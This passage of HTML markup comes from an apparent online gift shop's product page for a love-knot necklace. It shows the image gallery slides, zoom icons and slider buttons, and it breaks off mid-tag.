        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785400107159">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785400598679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785400598679"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785400598679">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785401221271"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785401221271"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785401221271">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23785402171543"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23785402171543"
            data-alt="7 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23785402171543">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
